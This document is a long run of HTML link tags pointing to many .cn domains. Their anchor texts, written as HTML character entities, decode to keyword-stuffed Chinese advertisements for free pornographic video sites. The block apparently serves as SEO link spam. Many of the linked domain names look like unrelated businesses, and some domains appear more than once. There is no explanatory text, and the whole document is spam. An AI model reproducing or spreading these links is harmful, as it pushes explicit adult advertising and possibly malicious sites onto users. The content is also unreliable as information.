<a href="http://hondu.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://dgsh.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://testren.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h2732.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://xybar.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zg-bonsai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x8F6F;&#x4EF6;</a>|
<a href="http://jfjfederation.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://fjxinchang.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sctqc.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xboft.com.cn" target="_blank">&#x6DF1;&#x591C;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://siacerity.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gtsh-eyetech.com.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4E1D;&#x74DC;&#x89C6;&#x9891;</a>|
<a href="http://lgt888.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://n9n9.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7272;&#x4EA4;xxxxx&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://xm-loan.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aaaaaa</a>|
<a href="http://ganwurensheng.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://risingcon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdnmdp.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kjde.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x8C03;&#x6559;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bondd.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://boking.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://dianchihs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skygarment.com.cn" target="_blank">91&#x4E5D;&#x8272;&#x7CFB;&#x5217;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://mjrx.com.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09; &#x5728;&#x7EBF;</a>|
<a href="http://yamz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jzzyx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hongdun-pro.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;6</a>|
<a href="http://gdbcdz.com.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://meitaotu.cn" target="_blank">&#x514D;&#x8CBB;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfrsd.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsdmgj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ubxrohp.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://hksmart.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://hearttour.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x540C;&#x4EBA;</a>|
<a href="http://hlbe38.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyzfw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://zq-bianzhidai.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://camel-sh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://statuscredit.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://cnyaolu.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x03B1;v
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zq-bianzhidai.cn" target="_blank">&#x7F9E;&#x7F9E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rjslkw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://5941740.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingbaizi.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
<a href="http://hesaitingc.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://stareread.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;.</a>|
<a href="http://0558auto.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://szboling.cn" target="_blank">&#x4E00;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x56FD;&#x4EA7;</a>|
<a href="http://haozh.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://tbvip.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EBA;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://beiaobusiness.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://drec.cn" target="_blank">&#x65E5;&#x97E9;_&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://fjdisc.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;2020</a>|
<a href="http://konkaa.cn" target="_blank">&#x6210;A&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;</a>|
<a href="http://lepwang.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://sztsg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x65E5;&#x672C;&#x7247;</a>|
<a href="http://passncre.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;99</a>|
<a href="http://hengjilaowu.cn" target="_blank">&#x4E9A;&#x5DDE;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chengtujipiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjtongsheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;1&#x533A;</a>|
<a href="http://sanvshuwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://hjmc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x64AD;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;</a>|
<a href="http://fstanyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjmy1688.cn" target="_blank">&#x7F8E;&#x5973;sm&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haozh.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yushicun.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://gsscw.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;</a>|
<a href="http://nxmrys.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skydancers.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jx568.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyjzs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qionge.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xogame.cn" target="_blank">&#x5C24;&#x7269;H&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanrengmai.com.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://szjz168.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5927;&#x9999;&#x8549;&#x4F0A;&#x5728;&#x7EBF;</a>|
<a href="http://beigan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://artandartist.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://yodw.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://liangcai2009.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://blz-raid.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x89C6;&#x9891;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://xabcw.cn" target="_blank">&#x5B85;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zplashes.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://3gvs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cdhyfs.com.cn" target="_blank">&#x9752;&#x9752;&#x5206;&#x7C7B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huiney.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://emyishengjun.cn" target="_blank">&#x70ED;99re&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x7CBE;&#x54C1;&#x9891;</a>|
<a href="http://lueqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://all166.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjte.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xhfgb.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5941740.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;</a>|
<a href="http://zpjis.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tangquandasha.cn" target="_blank">67194&#x719F;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EBF;&#x8DEF;</a>|
<a href="http://nanx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qmqwy.com.cn" target="_blank">&#x9A9A;&#x864E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://maszpw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://lianbikeji.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fpweb.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pihms.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bcrb.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://boking.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://bdlsy.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x64AD;&#x653E;</a>|
<a href="http://qdshuanghu.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzxh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bhnrm0414.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mekiboz.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://binen.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;</a>|
<a href="http://ha-kids.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://xv6700.cn" target="_blank">&#x556A;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tjshuhua.com.cn" target="_blank">&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x767D;&#x6D46;&#x89C6;&#x9891;</a>|
<a href="http://jfsteel.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://fstanyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://maxwall.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hotbo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://kinghomgroup.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tsze.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://easysystem.cn" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x4E9A;&#x6D32;</a>|
<a href="http://wyndhamchongqing.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://025yh.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vvqw.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wunm.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://whfenghuanghu.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://rqfyq.cn" target="_blank">&#x6B27;&#x7F8E;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnpook.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hearttour.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xboft.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hinl.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsggsfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E71;&#x5B50;av&#x7535;&#x5F71;</a>|
<a href="http://enjoyoffice.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xyjzs.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://feedcool.cn" target="_blank">97&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://slgjg.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x6211;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guanghuapeanut.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x221D;</a>|
<a href="http://htind.cn" target="_blank">&#x871C;&#x81C0;&#x719F;&#x5973;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fobn.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://maximumvip.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cjrkx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://ldvib1.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9ED1;&#x8272;&#x4E1D;&#x889C;</a>|
<a href="http://77k7k.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://fjfdc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://aoguo.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://edueasel.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://ty88.com.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
